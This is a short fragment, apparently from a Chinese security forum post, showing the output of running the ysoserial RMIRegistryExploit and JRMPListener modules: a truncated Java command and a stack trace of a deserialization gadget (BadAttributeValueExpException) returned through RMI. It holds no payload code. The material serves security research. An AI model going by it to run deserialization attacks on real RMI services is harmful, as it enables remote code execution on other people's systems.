 exploit/JRMPListener exploit/RMIRegistryExploit
"C:\Program Files\Java\jdk1.8.0_66\bin\java" ...
java.rmi.UnexpectedException: undeclared checked exception; nested exception is:
BadAttributeValueException: 971848845@javax.management.BadAttributeValueExpException <1 internal calls>
at ysoserial.exploit.RMIRegistryExploit$1.call(RMIRegistryExploit.java:48)
at ysoserial.exploit.RMIRegistryExploit$1.call(RMIRegistryExploit.java:42)
at ysoserial.secmgr.ExecCheckingSecurityManager.wrap(ExecCheckingSecurityManager.java:72)
at ysoserial.exploit.RMIRegistryExploit.exploit(RMIRegistryExploit.java:42)
at ysoserial.exploit.RMIRegistryExploit.main(RMIRegistryExploit.java:36)
Caused by: BadAttributeValueException: 971848845@javax.management.BadAttributeValueExpException
at ysoserial.exploit.JRMPListener.doCall(JRMPListener.java:297)
at ysoserial.exploit.JRMPListener.doMessage(JRMPListener.java:228)
at ysoserial.exploit.JRMPListener.run(JRMPListener.java:175)
at ysoserial.exploit.JRMPListener.main(JRMPListener.java:122) <3 internal calls>
... 6 more
先知社区